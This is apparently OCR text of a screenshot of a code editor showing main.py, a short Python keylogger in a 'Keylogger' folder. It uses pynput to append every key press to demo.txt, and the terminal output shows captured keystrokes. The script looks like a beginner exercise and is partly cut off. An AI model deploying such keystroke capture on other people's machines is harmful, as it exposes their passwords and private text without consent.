 File Edit Selection View Go Run ··· Search
main.py
C: > Users > shwet > OneDrive > Documents > Keylogger > main.py > ...
1 from pynput.keyboard import Key, Listener
2
3 k=[]
4
5 def on_press(key):
6 k.append(key)
7 write_1(k)
8 print(key)
9
10 def write_1(var):
11 with open("demo.txt","a") as f:
12 for i in var:
13 new_var=str(i).replace("'",'')
14 f.write(new_var)
15 f.write(" ")
16
17
18 def on_release(key):
19 if key == Key.esc:
20 return False
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Code
'g'
'e'
'r'
Key.space
Key.backspace
Key.print_screen
0 0 0 Ln 16, Col 13 Spaces: 4 UTF-8 CRLF Python 3.12.0 64-bit Go Live Prettier
24°C
Haze
Search
myhp
99+
ENG
IN
04:35
06-11-2023
3